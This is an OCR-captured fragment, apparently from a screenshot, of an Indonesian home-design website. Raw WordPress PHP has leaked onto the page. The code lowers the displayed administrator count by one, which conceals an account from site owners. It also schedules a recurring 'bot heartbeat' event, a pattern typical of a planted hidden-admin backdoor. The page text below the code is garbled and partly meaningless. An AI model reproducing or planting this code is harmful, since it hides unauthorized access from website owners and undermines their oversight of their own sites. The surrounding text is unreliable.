
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
A web site perform very due to permit restrictions
or coverage questions